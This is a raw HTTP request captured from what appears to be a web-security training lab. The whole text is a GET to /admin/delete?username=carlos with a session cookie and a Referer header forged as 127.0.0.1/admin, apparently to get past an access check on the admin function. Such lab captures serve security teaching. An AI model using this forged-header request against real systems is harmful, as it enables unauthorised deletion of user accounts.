 Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a8a0093032732a1805aa8f800300013.web-security-academy.net
3 Cookie: session=6T4NXnLjEpdpBCbny3giMkYAhdbFUJDH
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157",
"Chromium";v="157"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18
19